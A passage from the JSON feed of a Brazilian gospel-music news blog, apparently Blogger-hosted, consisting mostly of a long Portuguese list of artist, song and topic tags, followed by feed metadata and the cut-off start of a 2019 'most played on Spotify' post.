Rebustini"},{"term":"Gálbano"},{"term":"Hillsong Young \u0026 Free"},{"term":"Homossezualismo"},{"term":"IBC"},{"term":"Ibope"},{"term":"Igor Roque"},{"term":"Igreja Apostólica Fonte de Vida"},{"term":"Indo Além"},{"term":"Iphone"},{"term":"Irmãos silvas"},{"term":"Isabela Berté"},{"term":"J.Neto"},{"term":"JARDIM"},{"term":"Jane Gomes"},{"term":"Jayane"},{"term":"Jennifer Nascimento"},{"term":"Jessé Lucas"},{"term":"Joel Houston"},{"term":"Jordana Cantarelli"},{"term":"Jorge Araújo"},{"term":"Jornal Nacional"},{"term":"João Alexandre"},{"term":"João Figueiredo"},{"term":"Juliana Gonçalves"},{"term":"Juliano Spagnol"},{"term":"Junior Ricardo"},{"term":"Júlia Acsa"},{"term":"Júnior Ricardo"},{"term":"Kailane Frauches"},{"term":"Karoline Calheiros."},{"term":"Kevyn Petherson"},{"term":"Lagoinha Niterói"},{"term":"Leandro luiz"},{"term":"Leonardo Gomes"},{"term":"Let There Be Light"},{"term":"Lilian Lopes"},{"term":"Livro do Êxodo"},{"term":"Luan Santana"},{"term":"Luanna e Francisco"},{"term":"Lucas Roque e Gabriel"},{"term":"Lucinho"},{"term":"Lucinho Barreto"},{"term":"Lugar de Vida"},{"term":"Luis Silva"},{"term":"Lázaro e Eduardo"},{"term":"Lúcio oliveira"},{"term":"MC livinho"},{"term":"Mais de Mil Razões"},{"term":"Manú Paiva"},{"term":"Mar Morto"},{"term":"Mari Borges"},{"term":"Mariah Carey"},{"term":"Mariano"},{"term":"Marise Friesen"},{"term":"Marlete Guerreiro"},{"term":"Martin PK"},{"term":"Matheus Duque"},{"term":"Matheus Santos"},{"term":"Max Lucado"},{"term":"Maíra Fontes"},{"term":"Meditações"},{"term":"Melane Darken"},{"term":"Melhores Musicas Gospel"},{"term":"Miley Cyrus"},{"term":"Ministério Ipiranga"},{"term":"Ministério Mashiah"},{"term":"Ministério de Louvor Viva Adoração"},{"term":"Miss California"},{"term":"Missão Portas Abertas"},{"term":"Mp3 Records"},{"term":"NG Remember"},{"term":"NGA 2014"},{"term":"National Academy of Recording Arts and Sciences"},{"term":"Nesk Only"},{"term":"News Gospel Coletâneas"},{"term":"Novo Cd da Fernanda Brum"},{"term":"Novo Som"},{"term":"Não vou desistir"},{"term":"Os meninos do Maranhão"},{"term":"Ouvir e Crer"},{"term":"Padre Fábio de Melo"},{"term":"Palavra Tocada"},{"term":"PamelaMk Music"},{"term":"Pastor Lucinho"},{"term":"Patrick Mendes"},{"term":"Patrícia Gracci"},{"term":"Paulo Vieira"},{"term":"Paulo Zuckini"},{"term":"Pedro"},{"term":"Pedro Paulo"},{"term":"Perpetua Aliança"},{"term":"Peter Quintino"},{"term":"Pierre Onassis"},{"term":"Posso tudo nele"},{"term":"Pr. Jonatham Pimentel"},{"term":"Pr. Marcio Valadão"},{"term":"Praise Machine"},{"term":"Principio"},{"term":"Principio e fim"},{"term":"Projeto Solta a Voz"},{"term":"Páscoa"},{"term":"Quezia Carvalho"},{"term":"R.R. Soares"},{"term":"Rafaela pinho"},{"term":"Raio - X"},{"term":"Rayssa"},{"term":"Rebanhão"},{"term":"Ressurreto"},{"term":"Rick e Renan"},{"term":"Robson Monteiro"},{"term":"Robson Moraes"},{"term":"Rogério Junior"},{"term":"Rogério costa"},{"term":"Ronaldo André"},{"term":"Ronaldo santos"},{"term":"Ronan Sabadini"},{"term":"Ruben Morgan"},{"term":"SOS da Vida"},{"term":"Sandra pires"},{"term":"Sergio Saas"},{"term":"Sheron Menezzes"},{"term":"Shirley kaiser"},{"term":"Solidária"},{"term":"Som de Adoradores"},{"term":"Sophia Vitória"},{"term":"Sostenes Mendes"},{"term":"Stefhany Cardoso"},{"term":"Suas Digitais"},{"term":"Suelen de Jesus"},{"term":"Susan Boyle"},{"term":"Switchfoot"},{"term":"Sônia Abrão"},{"term":"TV RIT"},{"term":"Tangela Vieira"},{"term":"Tecnologia"},{"term":"Templo de Salomão"},{"term":"Teresópolis"},{"term":"Thayse Santos"},{"term":"Thiago Araújo"},{"term":"Thommas Miler"},{"term":"Tira meus pés do chão"},{"term":"Tragedia"},{"term":"Troféu de Ouro"},{"term":"UMA"},{"term":"UMCG"},{"term":"UTI"},{"term":"Valnice Milhomens"},{"term":"Valquiria Oliveira"},{"term":"Victoria Medeiros"},{"term":"Videos Humor"},{"term":"Vitrine Gospel"},{"term":"Vênus Podcast"},{"term":"Wellington \u0026 Wanderson"},{"term":"Wendel gonçalves"},{"term":"Wendel ifran"},{"term":"Whindersson Nunes"},{"term":"Whitney Houston"},{"term":"Willian Moreira"},{"term":"Zé Henrique"},{"term":"a arca de noé"},{"term":"a carta"},{"term":"a ele a glória"},{"term":"a gloria desta ultima casa"},{"term":"a gloria é tua"},{"term":"a los ojos de dios"},{"term":"a presença"},{"term":"a promessa"},{"term":"a sua voz"},{"term":"a sós"},{"term":"a tua mesa cura"},{"term":"ab records"},{"term":"aborto"},{"term":"abraão"},{"term":"abrigo"},{"term":"aceito o teu chamado"},{"term":"acustico"},{"term":"acustico gospel"},{"term":"acústico gospel"},{"term":"adalpha"},{"term":"adorai somente a Deus"},{"term":"adore"},{"term":"agora eu vejo"},{"term":"aguenta coração"},{"term":"ajuntamentos"},{"term":"alda celia"},{"term":"aleluia"},{"term":"alessandro vilas boas"},{"term":"alex e alex"},{"term":"alex soares"},{"term":"alfa e ômega"},{"term":"alice soares"},{"term":"aline maciel."},{"term":"alivio"},{"term":"alternativo"},{"term":"alívio"},{"term":"amanda cairús"},{"term":"amigo fiel"},{"term":"amizade"},{"term":"amor"},{"term":"ana ribas"},{"term":"analises gospel"},{"term":"anderson camargo"},{"term":"anderson rangel"},{"term":"andre aquino"},{"term":"andrey junior"},{"term":"animação"},{"term":"aniversário"},{"term":"antonia gomes"},{"term":"anúncio"},{"term":"aplicativo"},{"term":"apostolo de cristo"},{"term":"apostolo rina"},{"term":"aquieta minh'alma"},{"term":"aquiete minh'alma"},{"term":"armando filho"},{"term":"arthur de jesus"},{"term":"arthus callazans"},{"term":"as melhores"},{"term":"ashap borba"},{"term":"asia"},{"term":"assim na terra como no céu"},{"term":"ate transbordar"},{"term":"atmosphere"},{"term":"atraidos pelo fogo"},{"term":"atraídos pelo fogo"},{"term":"até te encontrar"},{"term":"audiovisual"},{"term":"aurora"},{"term":"australia"},{"term":"autores cristãos"},{"term":"autoridade e unção"},{"term":"avaliaçã"},{"term":"ação brasil"},{"term":"banda"},{"term":"banda jesus name"},{"term":"banda ophir"},{"term":"banda petra"},{"term":"banda siao sound"},{"term":"bandido"},{"term":"basta uma palavra"},{"term":"bebê. sarah farias"},{"term":"bella valadão"},{"term":"ben hur"},{"term":"bethel"},{"term":"bethel music"},{"term":"biblioteca do pregador"},{"term":"bienal"},{"term":"billy graham"},{"term":"biografia"},{"term":"bk"},{"term":"blues"},{"term":"boicote à C\u0026A"},{"term":"bola de neve"},{"term":"bolsonaro"},{"term":"bom perfume"},{"term":"bossa nova"},{"term":"boyband"},{"term":"brada Deus"},{"term":"brasil urgente"},{"term":"brasilia"},{"term":"britt nicole"},{"term":"bruna"},{"term":"bruno branco"},{"term":"brunão mroada"},{"term":"brás adoração"},{"term":"bíblia"},{"term":"cache gospel"},{"term":"cachês"},{"term":"cadeias quebrear"},{"term":"campanha"},{"term":"canal gospel"},{"term":"canal youtube"},{"term":"canta salvador"},{"term":"cantora"},{"term":"cantoras gospel mais famosas"},{"term":"canção de pedro"},{"term":"carmem silva"},{"term":"carreira"},{"term":"carreira internacional"},{"term":"carrossel"},{"term":"casa wosrship"},{"term":"casal"},{"term":"casamento cristão"},{"term":"caso de perseguição"},{"term":"cd 20 anos"},{"term":"cd não temas"},{"term":"cd santo"},{"term":"cds gospel mais vendidos 2012"},{"term":"celso portiolli"},{"term":"central"},{"term":"central 7"},{"term":"central music"},{"term":"centro oeste"},{"term":"certifcação"},{"term":"certificação"},{"term":"chance the reaper"},{"term":"charts"},{"term":"chris durán"},{"term":"chrstine d'clario"},{"term":"chá de bebê"},{"term":"cia salt"},{"term":"cicatrizes"},{"term":"cidade do fogo"},{"term":"cinemas brasileiros"},{"term":"clayton on lee"},{"term":"cleyde jane"},{"term":"clip"},{"term":"clipes gospel"},{"term":"comando x"},{"term":"comemoração"},{"term":"comigo"},{"term":"como nunca antes"},{"term":"compositor"},{"term":"concentração"},{"term":"concurso"},{"term":"congresso diante do trono"},{"term":"consagração"},{"term":"consolador"},{"term":"copacabana"},{"term":"coral"},{"term":"coral das mulheres"},{"term":"coral kemuel"},{"term":"coração sonhador"},{"term":"correrei"},{"term":"creio que tu és a cura"},{"term":"crise de depressão"},{"term":"crista"},{"term":"cristao"},{"term":"cristo é uma mulher?"},{"term":"cristão"},{"term":"critica"},{"term":"cuca de crente"},{"term":"cumprirás"},{"term":"cura-me"},{"term":"curitiba"},{"term":"curta-metragem"},{"term":"curtas gospel"},{"term":"cálita"},{"term":"côrte"},{"term":"daniel"},{"term":"daniel mastral"},{"term":"dança gospel"},{"term":"davi passamani"},{"term":"davi silva"},{"term":"de joelhos aqui"},{"term":"de volta pra casa"},{"term":"deep digital"},{"term":"deixa"},{"term":"deixa a luz entrar"},{"term":"dengo"},{"term":"depressão"},{"term":"desafio da musica gospel"},{"term":"desafio no deserto"},{"term":"descansa"},{"term":"descansarei"},{"term":"desde o primeiro sim"},{"term":"deserto"},{"term":"desperta"},{"term":"despierta"},{"term":"deus cuidará de ti"},{"term":"deus fiel"},{"term":"deus não te rejeita"},{"term":"deus reina"},{"term":"deus é deus"},{"term":"dezembro"},{"term":"dia da mulher"},{"term":"dia dos namorados"},{"term":"dia mundial do rock"},{"term":"diante do torno"},{"term":"diante do trono 20"},{"term":"diego karter"},{"term":"digital"},{"term":"digno de gloria"},{"term":"dimensão de um milagre"},{"term":"disco"},{"term":"disco de diamante duplo"},{"term":"disco de diamente"},{"term":"disco de platina tripla"},{"term":"disco praise"},{"term":"dj alpiste"},{"term":"doação"},{"term":"doações"},{"term":"donald trump"},{"term":"doze"},{"term":"dt 19"},{"term":"dt19"},{"term":"dupla gospel"},{"term":"dvd imersão 3"},{"term":"débora medeiros"},{"term":"década"},{"term":"dérika"},{"term":"ebook"},{"term":"ecumenismo"},{"term":"edir macedo"},{"term":"edson coelho"},{"term":"educação financeira"},{"term":"efesios"},{"term":"egito"},{"term":"egypt"},{"term":"elaine de jesus e alexandre silva"},{"term":"elaine martis"},{"term":"elane martins"},{"term":"ele é o mesmo"},{"term":"eleições"},{"term":"eletronica"},{"term":"ella silva"},{"term":"em cada canto"},{"term":"em casa"},{"term":"empatia"},{"term":"empresas"},{"term":"encarte"},{"term":"encontrei o meu lugar"},{"term":"ensaio"},{"term":"entreterimento"},{"term":"entrevista com deus"},{"term":"ep ceu"},{"term":"ep novo"},{"term":"era digital"},{"term":"erika priscilla"},{"term":"es meu deus"},{"term":"es tão valioso"},{"term":"escolho a ti"},{"term":"espontâneo"},{"term":"esquenta"},{"term":"essencia da adoração"},{"term":"essência"},{"term":"estou em construção"},{"term":"estreias"},{"term":"estréias"},{"term":"estudio"},{"term":"eu acredito"},{"term":"eu creio"},{"term":"eu dançarei"},{"term":"eu e o rei"},{"term":"eu não desisto"},{"term":"eu não sei como orar"},{"term":"eu não sou mais orfão"},{"term":"eu permiti o vento"},{"term":"eua"},{"term":"evagelho"},{"term":"evento"},{"term":"everton mestre"},{"term":"ex-backing vocal"},{"term":"exames"},{"term":"existe vida aí"},{"term":"exposição"},{"term":"extraordinária graça"},{"term":"extras"},{"term":"fabianno oliveira"},{"term":"fantastico amor"},{"term":"faz arder"},{"term":"feira"},{"term":"feliciano amaral"},{"term":"felipe"},{"term":"felipão"},{"term":"feministas"},{"term":"fernanda brum plataformas digitais"},{"term":"fernanda madaloni"},{"term":"festa nacional da música"},{"term":"fevereivo"},{"term":"fhop"},{"term":"filha"},{"term":"filha cassiane"},{"term":"filhas de heloa"},{"term":"filho da eyshila"},{"term":"filho do fogo"},{"term":"filme cristao"},{"term":"fim de ano"},{"term":"firefligh"},{"term":"firme em ti"},{"term":"first love"},{"term":"flamengo"},{"term":"fome e sede"},{"term":"formoso és"},{"term":"fornalha"},{"term":"forró"},{"term":"força"},{"term":"frases"},{"term":"fred arrais"},{"term":"frieza espiritual"},{"term":"fôlego"},{"term":"g1"},{"term":"gabi oliveira"},{"term":"gabriel barreto"},{"term":"gabriel brito"},{"term":"gabriel bulian"},{"term":"gabriel marques"},{"term":"gabriell junior"},{"term":"gay"},{"term":"gerando salvação"},{"term":"geração quadrada"},{"term":"gestação"},{"term":"gladslayne"},{"term":"gloria e aleluia"},{"term":"gods not dead"},{"term":"google."},{"term":"gopel"},{"term":"gopsel"},{"term":"gordinhos"},{"term":"gosepl day"},{"term":"gospel fair"},{"term":"gospel festa"},{"term":"gospel louvor"},{"term":"gospel. musica"},{"term":"grace christ"},{"term":"grammy"},{"term":"grammy 2019"},{"term":"grande é o senhor"},{"term":"gravacao"},{"term":"gravadoras"},{"term":"grupo"},{"term":"grupo lopos"},{"term":"guarda meu coração"},{"term":"gustavo bessa"},{"term":"he loves us"},{"term":"helena albernaz"},{"term":"hino da vitoria"},{"term":"hit"},{"term":"hollyn"},{"term":"homossexual"},{"term":"hosanna"},{"term":"house of miracles"},{"term":"i can only imagine"},{"term":"i choose you"},{"term":"igreja Hillsong"},{"term":"igreja batista da lagonha"},{"term":"igreja mundial"},{"term":"igreja universal"},{"term":"imensurável"},{"term":"incensários music"},{"term":"inconformado"},{"term":"incêndio"},{"term":"independente"},{"term":"indicados ao grammy 2019"},{"term":"indicados gospel"},{"term":"indicação ao grammy latino 2015"},{"term":"indicação ao grammy latino 2016"},{"term":"informações"},{"term":"inscrição"},{"term":"internet"},{"term":"intimidade com Deus"},{"term":"ipab music"},{"term":"irmaos nascimento"},{"term":"isa moyses"},{"term":"isaac brum"},{"term":"isabela soares"},{"term":"isaias"},{"term":"israel subira"},{"term":"italia"},{"term":"janaina bevenuto"},{"term":"janeiro"},{"term":"jayanne"},{"term":"jefferson e suellen"},{"term":"jeniffer daniele"},{"term":"jeova jireh"},{"term":"jessica nunes"},{"term":"jesus cuture"},{"term":"jesus é o caminho"},{"term":"jhonas serra"},{"term":"jill viegas"},{"term":"jonathan nemer"},{"term":"joquebede rodrigues"},{"term":"joquebete"},{"term":"joão neto"},{"term":"joão pessoa"},{"term":"julho"},{"term":"julia votória"},{"term":"juliany souza"},{"term":"julissa rivera"},{"term":"junho"},{"term":"juninho black"},{"term":"juntos"},{"term":"juntos 2012"},{"term":"justin beiber"},{"term":"justiça"},{"term":"karen jemima"},{"term":"kemuel nation"},{"term":"kim walker smith"},{"term":"kim walker-smith"},{"term":"klebson kollins"},{"term":"kleuder leão"},{"term":"labareda"},{"term":"lado b"},{"term":"lançaementos"},{"term":"lar da criança"},{"term":"lar de milagres"},{"term":"laura brum"},{"term":"laura souguellis"},{"term":"leandro rodrigues"},{"term":"leitura da biblia"},{"term":"lenha e fogo"},{"term":"lento"},{"term":"leo brandão"},{"term":"let the heavens open"},{"term":"let the light in"},{"term":"leticia brandão"},{"term":"liberta-me de mim"},{"term":"lindo és"},{"term":"linha espanhola"},{"term":"literatura"},{"term":"live diante do trono"},{"term":"live fernandinho"},{"term":"lives"},{"term":"lives gospel"},{"term":"livrarias"},{"term":"livro biográfico"},{"term":"livros gospel"},{"term":"louco amor"},{"term":"louvor eterno"},{"term":"louvorzão"},{"term":"lu alone"},{"term":"lua na escuridão"},{"term":"lucas 5"},{"term":"lucas garcia"},{"term":"luma elpidio"},{"term":"lydia moises"},{"term":"mackenzie"},{"term":"madri"},{"term":"magno malta"},{"term":"maiara"},{"term":"maior igreja do estados unidos"},{"term":"mais alto"},{"term":"mais escutadas 2020"},{"term":"mais perto"},{"term":"mais que canções"},{"term":"mais que vencedores"},{"term":"mais tocadas de 2019"},{"term":"mais vistos"},{"term":"mana"},{"term":"manancial"},{"term":"manifestação"},{"term":"manual biblico"},{"term":"marcela taís"},{"term":"marcha contra drogas"},{"term":"marcis witt"},{"term":"marco moraes"},{"term":"marcos almeida"},{"term":"marcos witt"},{"term":"maria madalena"},{"term":"mariana valadao"},{"term":"marilia mendonça"},{"term":"marquinhos menezes"},{"term":"marsena"},{"term":"mas que vencedores"},{"term":"massao suguiliara"},{"term":"mateus araújo design"},{"term":"matheus gripp"},{"term":"mauro henrique"},{"term":"maurício mattar"},{"term":"me ama"},{"term":"me fez vivo"},{"term":"me perdoa"},{"term":"me refez"},{"term":"medlay pentecostal"},{"term":"melhor cd gospel 2011"},{"term":"melhores"},{"term":"mensagens subliminares"},{"term":"mercado financeiro"},{"term":"mercyme"},{"term":"mess entretenimento"},{"term":"messias"},{"term":"meu ar"},{"term":"midian"},{"term":"miel san marcos"},{"term":"milagre da fé"},{"term":"milagres do paraiso"},{"term":"mineiradora"},{"term":"minha benção"},{"term":"minha morada"},{"term":"minha oração"},{"term":"ministerio anunciay"},{"term":"ministerio avivah"},{"term":"ministerio da fé"},{"term":"ministerio morada"},{"term":"ministerio zoe"},{"term":"ministério apascentar"},{"term":"misaías oliveira"},{"term":"missão dt"},{"term":"mk music plataformas digitias"},{"term":"monica iozzi"},{"term":"morte"},{"term":"muisca gospe"},{"term":"mulheres"},{"term":"murilo rosa"},{"term":"musca gospel"},{"term":"music session"},{"term":"musica acústica"},{"term":"musica cristã"},{"term":"musica festa"},{"term":"musica gospel. perda"},{"term":"musica inedita"},{"term":"musica infantil"},{"term":"musica mais tocadas"},{"term":"musica mulheres"},{"term":"musica para crianças"},{"term":"musicas gospe"},{"term":"musicas gospel 2019"},{"term":"musicas gospel mais tocadas 2020"},{"term":"musicas ineditas"},{"term":"muçulmana"},{"term":"mylla carvalho"},{"term":"música agitada"},{"term":"música animada"},{"term":"música cristã"},{"term":"música gopsel"},{"term":"música gospel. gospel. nova musica"},{"term":"música nova gospel"},{"term":"música online"},{"term":"música pop"},{"term":"música pop gospel"},{"term":"música secular"},{"term":"músicas famosas"},{"term":"músicas gospel"},{"term":"músicas gospel mais ouvidas"},{"term":"músicas gospel mais tocadas"},{"term":"na sombra"},{"term":"na terra como no céu"},{"term":"na tua vontade"},{"term":"nada mais satisfaz"},{"term":"nada mudou"},{"term":"nada pra mim"},{"term":"namoro cristão"},{"term":"nana shara"},{"term":"nao abandone as botijas"},{"term":"nas maos do oleiro"},{"term":"nasci profeta"},{"term":"natal"},{"term":"natã e cauani"},{"term":"nena lacerda"},{"term":"nery nacimento"},{"term":"netflix"},{"term":"new"},{"term":"new york"},{"term":"news gopel"},{"term":"news gospel facebook"},{"term":"news gospel mk music"},{"term":"news gospel music"},{"term":"news gospel música"},{"term":"news gospel noticias gospel"},{"term":"news gospel. gospel"},{"term":"news gospell"},{"term":"newsgospel.2012"},{"term":"neya fernandes"},{"term":"ng"},{"term":"nga 2015"},{"term":"ninfa"},{"term":"nivea silva"},{"term":"nn"},{"term":"no deserto"},{"term":"no seu quintal"},{"term":"noite de louvor"},{"term":"nossa rocha"},{"term":"nota"},{"term":"noticiais mundo"},{"term":"noticias brasil"},{"term":"noticias em um post"},{"term":"nova gospel"},{"term":"novas musicas"},{"term":"novela"},{"term":"novidade gospel"},{"term":"novo albu"},{"term":"novos"},{"term":"novos horizontes"},{"term":"now"},{"term":"numero de inscritos"},{"term":"nunca foi sobre nós"},{"term":"nunca pare de lutar"},{"term":"nádia santolli"},{"term":"nãna shara"},{"term":"não desista"},{"term":"não desista de mim"},{"term":"não ficou assim"},{"term":"não há condenação"},{"term":"não há outro lugar"},{"term":"não me vejo sozinho"},{"term":"o ar que eu respiro"},{"term":"o bom pastor"},{"term":"o caminho do milagre"},{"term":"o dono do poder"},{"term":"o encontro"},{"term":"o maior trofeu"},{"term":"o meu amado é o mais belo"},{"term":"o mover do espírito"},{"term":"o senhor é bom"},{"term":"o sonho não morreu"},{"term":"o teu amor"},{"term":"obesidade"},{"term":"oceanos"},{"term":"oceans"},{"term":"oh quão lindo esse nome é"},{"term":"oitavo cd"},{"term":"oleiro"},{"term":"olimpíadas"},{"term":"oraçao"},{"term":"orações"},{"term":"os dez mandamentos"},{"term":"os que te ferem"},{"term":"oscar mateus"},{"term":"outono"},{"term":"outra metade"},{"term":"outubro"},{"term":"ouço Deus me chamar"},{"term":"pagode"},{"term":"pai de amor"},{"term":"pai eterno"},{"term":"pai presente"},{"term":"palestra"},{"term":"paloma rodrigues"},{"term":"pandemia"},{"term":"para sempre"},{"term":"paramount filmes"},{"term":"paranagua"},{"term":"paraíso no deserto"},{"term":"parodia"},{"term":"paródia"},{"term":"passion"},{"term":"pastor anderson"},{"term":"pastor macio valadao"},{"term":"pastora"},{"term":"patmos music"},{"term":"paulo"},{"term":"paz"},{"term":"paz em suas mãos"},{"term":"pearl"},{"term":"peniel"},{"term":"penitenciária"},{"term":"pensou em mim"},{"term":"pentecotal"},{"term":"people get ready"},{"term":"percursor"},{"term":"peregrino"},{"term":"perfeito amor"},{"term":"perlla"},{"term":"pernambuco"},{"term":"pertinho"},{"term":"peve brito"},{"term":"pisadinha"},{"term":"pisadinha gospel"},{"term":"piseiro gospel"},{"term":"planetshakers"},{"term":"plataforma digital."},{"term":"plataformans"},{"term":"playlist gospel"},{"term":"pode dormir tranquilo"},{"term":"ponto final"},{"term":"pop americano"},{"term":"por inteiro"},{"term":"portugues"},{"term":"português"},{"term":"povo se prepare"},{"term":"praise"},{"term":"pre venda"},{"term":"prefiro ser fiel"},{"term":"pregação"},{"term":"press awards"},{"term":"prioridade"},{"term":"produtor musical"},{"term":"profecias"},{"term":"programa da eliana"},{"term":"programacao"},{"term":"programação"},{"term":"projeto"},{"term":"projeto social"},{"term":"projeto sola"},{"term":"projeto teu"},{"term":"promoção"},{"term":"propaganda"},{"term":"protesto"},{"term":"pré-venda"},{"term":"prévia"},{"term":"pródigo"},{"term":"prófetas adoradores"},{"term":"pão diario"},{"term":"quando eu chorar"},{"term":"quando o sol se põe"},{"term":"quatro por um 2015"},{"term":"que amor é esse"},{"term":"quebra de direitos autorais"},{"term":"queremos te ver"},{"term":"quero conhecer jesus"},{"term":"quero que valorize"},{"term":"quero voltar"},{"term":"r\u0026b"},{"term":"r.r soares"},{"term":"raciscmo"},{"term":"raise a hallelujah"},{"term":"rap"},{"term":"rapha gonçalves"},{"term":"raquel kerr borin"},{"term":"rayanne vanessa"},{"term":"realize"},{"term":"receba"},{"term":"recorde histórico"},{"term":"rede super"},{"term":"redenção"},{"term":"refinador"},{"term":"refletirei Tua glória"},{"term":"reflexões biblicas"},{"term":"reforma"},{"term":"regravação"},{"term":"rei dos reis"},{"term":"reina"},{"term":"reino de justiça"},{"term":"rejane silva"},{"term":"relacionamento"},{"term":"relacionamentos"},{"term":"relance"},{"term":"remix"},{"term":"renascer em cristo"},{"term":"rendido estou"},{"term":"renovo"},{"term":"renuncia"},{"term":"resiliência"},{"term":"resplandeça"},{"term":"ressuscitação"},{"term":"ressuscitou"},{"term":"restitui"},{"term":"resurecting"},{"term":"revelações. 2016"},{"term":"robison monteiro"},{"term":"rock gospel"},{"term":"rodolfo abrantes"},{"term":"rodrigo e lia"},{"term":"rogerio vieria"},{"term":"romantica"},{"term":"romântico"},{"term":"rose nasscimento"},{"term":"rsc rcs brigde"},{"term":"rádios"},{"term":"sacode o pó"},{"term":"salluz"},{"term":"salomão do reggae"},{"term":"samuel mizhahy"},{"term":"sangue nos umbrais"},{"term":"santo espirito"},{"term":"santo espírito"},{"term":"sara mariano"},{"term":"sarah oliveira"},{"term":"saudade"},{"term":"seita"},{"term":"selena gomez"},{"term":"seleção de repertório"},{"term":"sem mim"},{"term":"semana"},{"term":"seminario"},{"term":"senhor formoso és"},{"term":"serie"},{"term":"serie cristã"},{"term":"serie gospel"},{"term":"setanejo"},{"term":"seu nome é amor"},{"term":"shiow"},{"term":"shirley albuquerque"},{"term":"show ao vivo"},{"term":"sim e amém"},{"term":"simaria"},{"term":"simplicidade"},{"term":"site uol"},{"term":"skillet"},{"term":"smule"},{"term":"so quem tem raiz"},{"term":"so quero ver voce"},{"term":"sobre as ruínas"},{"term":"sola"},{"term":"som e louvor"},{"term":"sony pitcures"},{"term":"sopro de Deus"},{"term":"sou ester"},{"term":"soul"},{"term":"soul livre"},{"term":"sp"},{"term":"streams"},{"term":"sublime"},{"term":"suficiente deus"},{"term":"suicidio"},{"term":"surpresa indicação ao grammy latino"},{"term":"sync3"},{"term":"são paulo"},{"term":"série gospel"},{"term":"só quem tem raiz"},{"term":"só quero ver você"},{"term":"tadeu chuff"},{"term":"tanessa e rodrigo"},{"term":"tatiana malafaia"},{"term":"taya smith"},{"term":"te agradeço"},{"term":"te entreguei meu coração"},{"term":"te peço perdão"},{"term":"tem dias"},{"term":"tempos tempo"},{"term":"terceiro céu"},{"term":"tetelestai"},{"term":"teu amor não falha"},{"term":"teu espírito"},{"term":"teu poder"},{"term":"teus sonhos"},{"term":"thalita porto"},{"term":"the noite"},{"term":"the send"},{"term":"theo"},{"term":"thiago fersil"},{"term":"thiago maia"},{"term":"third day"},{"term":"tiago pires"},{"term":"tid"},{"term":"tiktok"},{"term":"tim tim por tim tim"},{"term":"times square"},{"term":"tio e gabriella"},{"term":"tiragens"},{"term":"todas as coisas"},{"term":"tomografia"},{"term":"tony ricardo"},{"term":"top 10"},{"term":"top 100"},{"term":"top semanal. musica"},{"term":"top youtube"},{"term":"top30"},{"term":"tour do amor"},{"term":"tragédia"},{"term":"trailer"},{"term":"tratamento"},{"term":"tremble"},{"term":"tres palavrinhas"},{"term":"trilha sonora"},{"term":"trio nascimento"},{"term":"trio r3"},{"term":"trofeu"},{"term":"trono"},{"term":"tu podes"},{"term":"tu és rei"},{"term":"tu és santo"},{"term":"tuas obras"},{"term":"tudo"},{"term":"tudo a ver com ele"},{"term":"tudo novo"},{"term":"tudo o que eu preciso"},{"term":"tudo é possivel"},{"term":"tudo é possível"},{"term":"tudo é sobre ti"},{"term":"tutorial"},{"term":"tv globo"},{"term":"tão perto"},{"term":"um pedido"},{"term":"uma canção de fe"},{"term":"valadão"},{"term":"valdomiro santiago"},{"term":"vale a pena ouvir"},{"term":"valorize-se"},{"term":"vandalismo"},{"term":"varios cantores"},{"term":"vem descansar"},{"term":"vencedores"},{"term":"vendagens"},{"term":"vendas gospel"},{"term":"versiculos"},{"term":"versoes acusticas"},{"term":"versão acústica"},{"term":"versão first love"},{"term":"viagem"},{"term":"videclipe"},{"term":"videira music"},{"term":"video ao vivo"},{"term":"videoclipe. pop pentecostal"},{"term":"villa mix"},{"term":"villamix"},{"term":"vinicius souza"},{"term":"vinoinsta"},{"term":"violência"},{"term":"violência doméstica"},{"term":"virada cultural"},{"term":"visista"},{"term":"vitória"},{"term":"vitória esifeld"},{"term":"viva"},{"term":"vlad aguiar"},{"term":"voce adora"},{"term":"você consegue sim"},{"term":"volta por cima"},{"term":"votação"},{"term":"vou gritar"},{"term":"vídeos"},{"term":"wake"},{"term":"way maker"},{"term":"webnario alem"},{"term":"wesley safadão"},{"term":"what a beautiful name"},{"term":"youdi tamashiro"},{"term":"your love never fails"},{"term":"your spirit"},{"term":"Últimas Vendas Gospel"},{"term":"águas purificadoras"},{"term":"álvaro tito"}],"title":{"type":"text","$t":"News Gospel"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/top+semanal?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/search\/label\/top%20semanal"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/top+semanal\/-\/top+semanal?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"70"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-6339210619896356016"},"published":{"$t":"2019-06-06T21:17:00.002-03:00"},"updated":{"$t":"2019-06-06T21:27:44.616-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fernandinho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gabriela rocha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isaias saad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musicas gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musicas gospel mais tocadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musicas Mais Tocadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novembro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Priscila Alcantara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ranking gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top digital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top semanal"}],"title":{"type":"text","$t":"Top Gospel | Músicas mais tocadas no Spotify em 